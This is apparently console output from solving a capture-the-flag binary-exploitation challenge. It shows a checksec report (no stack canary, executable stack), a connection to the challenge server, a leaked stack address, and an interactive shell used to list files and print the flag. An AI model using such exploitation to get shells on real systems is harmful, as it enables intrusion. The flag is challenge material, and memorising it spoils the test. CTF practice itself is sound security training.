 → physicistquest ./sovle.py
[*] '/home/abhinav/cysec/ctf/rvfinals/pwn/physicistquest/challenge'
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: PIE enabled
Stack: Executable
RWX: Has RWX segments
[+] Opening connection to rvcechalls.xyz on port 29639: Done
b'0x7ffefb539880\n'
0x7ffefb539880
[*] Switching to interactive mode
$ ls
challeng
flag.txt
$ cat flag.txt
flag{Gre4t_Y0u_h3lp4d_h1m_TBBT}
$